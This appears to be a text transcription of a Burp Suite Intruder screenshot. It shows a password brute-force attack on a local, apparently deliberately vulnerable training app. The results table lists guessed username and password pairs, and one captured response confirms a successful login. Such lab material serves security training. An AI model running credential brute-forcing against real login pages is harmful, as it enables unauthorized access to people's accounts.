 2. Intruder attack of http://localhost:4280
Attack Save
2. Intruder attack of http://localhost:4280 Attack Save ?
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Response recei... Error Timeout Length Comment
73 gordonb abc123 200 2 4685
25 smithy password 200 12 4683
22 admin password 200 10 4681
0 200 4 4643
2 admin 123456 200 8 4643
4 pablo 123456 200 5 4643
6 1337 123456789 200 4 4643
8 gordonb 123456789 200 9 4643
10 smithy 123456789 200 3 4643
Request Response
Pretty Raw Hex Render \
81 Username:<br />
82 <input type="text" name="username">
<br />
83 Password:<br />
84 <input type="password" AUTOCOMPLETE="off" name="password">
<br />
<br />
85
86 <input type="submit" value="Login" name="Login">
87
88 </form>
89 <p>
Welcome to the password protected area gordonb
</p>
<img src="/hackable/users/gordonb.jpg" />
90 </div>
91
92 <h2>
More Information
? Search 0 highlights